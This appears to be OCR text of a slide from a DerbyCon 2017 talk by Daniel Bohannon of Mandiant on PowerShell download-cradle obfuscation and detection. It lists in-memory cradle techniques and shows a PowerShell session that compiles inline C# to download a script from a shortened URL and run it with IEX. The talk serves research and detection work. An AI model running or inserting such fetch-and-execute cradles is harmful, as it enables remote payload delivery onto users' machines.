 Obscure Download Cradles
• Memory-Based Cradles
1. DownloadString (Net.WebClient M
2. DownloadData (Net.WebClient M
3. OpenRead (Net.WebClient Metho
4. Invoke-WebRequest (PS3.0+)
5. Invoke-RestMethod (PS3.0+)
6. Net.HttpWebRequest (.Net Class)
7. SendKeys Class + Notepad
8. COM Object + WinWord/Excel/InternetExplorer/MsXml2.ServerXmlHttp
9. Inline Scripting (CSharp, VisualBasic & JScript)
10. Pre-Compiled Scripting
PS C:\Users\me> $code = @"
>> using System.Net;
>> public class TestClass
>> {
>> public static string DownloadString(string url)
>> {
>> return (new WebClient()).DownloadString(url);
>> }
>> }
>> "@
>>
>> Add-Type $code
>>
>> $Url = 'http://bit.ly/L3g1tCrad1e'
>> IEX ([TestClass]::DownloadString($Url))
>>
THIS CRADLE WORKED!!! -- SUCCESSFULLY EXECUTED POWERSHELL CODE
MANDIANT
A FireEye® Company
FireEye
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com